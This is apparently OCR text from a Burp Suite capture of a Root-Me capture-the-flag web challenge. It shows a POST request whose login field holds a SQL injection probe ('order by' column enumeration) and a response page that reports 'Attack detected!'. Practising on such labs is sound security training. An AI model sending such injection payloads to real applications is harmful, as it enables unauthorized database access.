 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
0 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 login=1' order by 2--+
Response
Pretty Raw Hex Render
14 <head>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <center>
<h1>
</h1>
</center>
18 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
19 <a href="index.php?action=search">
Search
</a>
&nbsp;
20
21 <hr>
22
23 <p>
24 <form action="?action=search" method="POST">
25 <h3>
Search member:
</h3>
<br />
26 Login:
27 <input type="text" name="login" value=""/>
28 <input type="submit" value="Search" />
29 </form>
30 </p>
31 <p>
32
33 Attack detected!